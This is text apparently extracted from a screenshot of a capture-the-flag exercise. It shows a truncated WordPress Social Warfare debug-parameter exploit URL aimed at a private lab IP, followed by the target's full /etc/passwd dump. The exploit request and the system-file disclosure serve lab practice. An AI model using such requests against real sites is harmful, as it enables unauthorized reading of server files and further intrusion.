 192.168.211.123/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB ... Hack The Box
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/no
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sb
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/u
/bin/python2.7 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexisten
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nolo
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin takis:x:1000:1000:takis,,,:/home/takis:
/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:
/bin/false